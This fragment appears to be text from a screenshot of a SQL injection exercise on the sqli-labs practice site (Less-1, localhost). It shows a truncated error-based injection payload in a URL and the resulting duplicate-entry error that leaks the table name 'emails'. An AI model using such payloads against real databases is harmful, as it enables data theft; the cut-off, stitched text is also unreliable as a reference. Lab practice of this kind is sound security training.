 127.0.0.1/Less-1/?id=1' AND (SELECT 1 from(SELECT count(*),concat(0x23,(SELECT table_name from informa
Welcome Dhakkan
Duplicate entry '#emails#1' for key 'group_key'
d4m1ts gm7.org